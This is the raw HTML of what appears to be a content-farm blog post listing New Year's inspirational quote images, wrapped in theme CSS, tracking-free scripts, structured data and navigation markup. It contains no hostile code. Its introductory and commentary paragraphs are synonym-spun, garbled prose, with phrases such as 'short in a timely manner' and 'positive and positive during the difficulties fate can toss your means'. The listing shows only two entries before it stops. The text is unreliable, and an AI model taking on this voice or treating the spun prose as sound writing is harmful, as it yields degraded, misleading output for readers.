ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Ideas for New Years Inspirational Quotes",
    "description": "The Best Ideas for New Years Inspirational Quotes .Put life in perspective with with some brief yet&hellip;",
    "datePublished": "2023-09-21",
    "datemodified": "2023-09-21",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/new-years-inspirational-quotes\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-New Years Inspirational Quotes Lovely 30 Inspirational New Years Quotes-624163.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/",
                "name": "Quote"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/quote\/inspirational-quotes\/",
                "name": "Inspirational Quotes"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/new-years-inspirational-quotes\/",
                "name": "The Best Ideas for New Years Inspirational Quotes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-219526 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/quote/">Quote</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The Best Ideas for New Years Inspirational Quotes</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-219526" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/quote/inspirational-quotes/"  rel="category tag">Inspirational Quotes</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The Best Ideas for New Years Inspirational Quotes</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-09-21T20:47:55+00:00">September 21, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-09-21T20:47:55+00:00">September 21, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New%20Years%20Inspirational%20Quotes%20Lovely%2030%20Inspirational%20New%20Years%20Quotes-624163.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="New Years Inspirational Quotes Lovely 30 Inspirational New Years Quotes" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-New%20Years%20Inspirational%20Quotes%20Lovely%2030%20Inspirational%20New%20Years%20Quotes-624163.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_30_Inspirational_New_Years_Quotes">1. 30 Inspirational New Years Quotes</a></li><li><a href="#2_Inspirational_New_Year_Wishes_Quotes_QuotesGram">2. Inspirational New Year Wishes Quotes QuotesGram</a></li><li><a href="#3_30_Inspirational_New_Years_Quotes">3. 30 Inspirational New Years Quotes</a></li><li><a href="#4_30_Inspirational_New_Years_Quotes">4. 30 Inspirational New Years Quotes</a></li><li><a href="#5_Inspirational_New_Year_Wishes_Quotes_QuotesGram">5. Inspirational New Year Wishes Quotes QuotesGram</a></li><li><a href="#6_30_Inspirational_New_Years_Quotes">6. 30 Inspirational New Years Quotes</a></li><li><a href="#7_Positive_Quotes_For_New_Year_QuotesGram">7. Positive Quotes For New Year QuotesGram</a></li><li><a href="#8_New_Year_Quotes_Inspirational_QuotesGram">8. New Year Quotes Inspirational QuotesGram</a></li><li><a href="#9_117_inspirational_quotes_for_a_prosperous_new_year">9. 117 inspirational quotes for a prosperous new year</a></li><li><a href="#10_Best_New_Year_Quotes_Inspirational_New_Year_Quotes">10. Best New Year Quotes Inspirational New Year Quotes</a></li><li><a href="#11_14_Inspirational_Quotes_to_Start_Your_New_Year">11. 14 Inspirational Quotes to Start Your New Year</a></li><li><a href="#12_30_Inspirational_New_Years_Quotes">12. 30 Inspirational New Years Quotes</a></li><li><a href="#13_The_New_Year_e_that_is_starting_and_the_other_that_is">13. The New Year e that is starting and the other that is</a></li><li><a href="#14_GALLERY_FUNNY_GAME_New_Year_Inspirational_Quotes">14. GALLERY FUNNY GAME New Year Inspirational Quotes</a></li><li><a href="#15_Inspirational_New_Year_Wishes_Quotes_QuotesGram">15. Inspirational New Year Wishes Quotes QuotesGram</a></li><li><a href="#16_28_Quotes_To_Keep_You_Motivated_Now_That_The_First_Week">16. 28 Quotes To Keep You Motivated Now That The First Week</a></li><li><a href="#17_Best_25_New_years_eve_quotes_ideas_on_Pinterest">17. Best 25 New years eve quotes ideas on Pinterest</a></li><li><a href="#18_Quotes_Inspirational_New_Year_S_Eve_QuotesGram">18. Quotes Inspirational New Year S Eve QuotesGram</a></li><li><a href="#19_117_inspirational_quotes_for_a_prosperous_new_year">19. 117 inspirational quotes for a prosperous new year</a></li><li><a href="#20_40_Inspirational_New_Years_Resolution_Quotes">20. 40 Inspirational New Year’s Resolution Quotes</a></li><li><a href="#21_Inspirational_New_Year_Wishes_Quotes_QuotesGram">21. Inspirational New Year Wishes Quotes QuotesGram</a></li><li><a href="#22_A_Collection_of_10_Famous_and_Inspirational_New_Year_s">22. A Collection of 10 Famous and Inspirational New Year s</a></li><li><a href="#23_Positive_Inspiration_For_The_New_Year_s">23. Positive Inspiration For The New Year s</a></li><li><a href="#24_Positive_Quotes_New_Years_Eve_QuotesGram">24. Positive Quotes New Years Eve QuotesGram</a></li></ul></div>
<br />
<b>The Best Ideas for New Years Inspirational Quotes<br />
</b>.Put life in perspective with with some brief yet sage items of suggestions. These wise as well as gorgeous words from your preferred positive thinkers will certainly obtain you in the best frame of mind to take on whatever barriers exist ahead. Motivational quotes from effective individuals like Oprah, Helen Keller, and also Maya Angelou can help you reframe adverse ideas throughout bumpy rides and transform your mindset so you feel refreshed and also inspired. Whether you&#8217;re wanting to accomplish success at work, home, or life as a whole, developing the appropriate purposes can assist you stay positive and positive during the difficulties fate can toss your means.</p>
<p>&nbsp;</p>
<h2><span id="1_30_Inspirational_New_Years_Quotes">1. 30 Inspirational New Years Quotes</span></h2>
<p><img title="30 inspirational new years quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best New Years Inspirational Quotes<br />
 from 30 Inspirational New Years Quotes</b>. Source Image: <a href="http://cache.lovethispic.com/uploaded_images/blogs/30-Inspirational-New-Years-Quotes-6147-14.jpg" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/blog/6147/30-inspirational-new-years-quotes" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<p>If you&#8217;re short in a timely manner, there&#8217;s no demand to dig with your preferred books for a little pick-me-up. These motivational quotes for life and also success will certainly resonate (and fit on your Pinterest board). Writers, researchers, philosophers, and also various other popular celebs have actually revealed the internal rules that assisted them accomplish their goals, as well as these phrases could help you. Several focus on accepting what they can regulate as well as letting go of what they can&#8217;t &#8211; a helpful method when you&#8217;re feeling anxious or overwhelmed. Others frame every little thing in regards to what they can provide to others, which can place challenges in viewpoint. Some people just attempt to celebrate the delights of life whenever they can &#8211; a tip a number of us can stand to hear extra. Whatever you&#8217;re feeling or experiencing, below&#8217;s hoping these brief motivational quotes can aid you obtain where you intend to go.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Inspirational_New_Year_Wishes_Quotes_QuotesGram">2. Inspirational New Year Wishes Quotes QuotesGram</span></h2>
<p><img title="inspirational new year wishes quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Inspirational New Year Wishes Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/71/73/1844866859-New-Years-Quotes-We-will-open-the-book_-Its-pages-are-blank_-We-are-going-to-put-words-on-them-ourselves_-The-book-is-called-Opportunity-and-its-first-chapter.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/inspirational-new-year-wishes-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
